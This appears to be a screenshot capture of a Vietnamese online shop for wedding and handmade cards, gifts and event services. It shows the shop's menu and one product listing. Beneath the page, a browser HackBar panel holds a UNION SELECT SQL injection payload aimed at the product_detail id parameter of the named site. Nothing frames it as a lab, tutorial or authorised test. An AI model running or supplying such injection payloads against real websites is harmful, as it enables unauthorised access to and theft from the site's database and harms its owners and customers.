 HOME PAGE GIỚI THIỆU DỊCH VỤ TIN TỨC & SỰ KIỆN THÔNG TIN ĐẶT HÀNG ĐẶT THIỆP CƯỚI CONTACT
Chào mừng quý khách đến với web
DANH MỤC SẢN PHẨM
Nội dung tìm kiếm ...
THIỆP THỦ CÔNG ( Handmade
cards )
Thiệp Cưới ( Wedding Cards )
new
Thiệp Mời
Thiệp In
Quà Lưu Niệm (Gifts)
Tranh ảnh hội hoạ ( painting)
THIẾT KẾ IN ẤN
Vật phẩm quảng cáo
Tổ chức sự kiện
Dịch vụ tổ chức tiệc cưới
3
Size : 5
Giá : 17vnđ
Đặt mua
6
SẢN PHẨM KHÁC (Products )
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
https://www.thanhnha.com/?php=product_detail&id=-288 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17 --
Post data Referer User Agent Cookies Add Header Clear All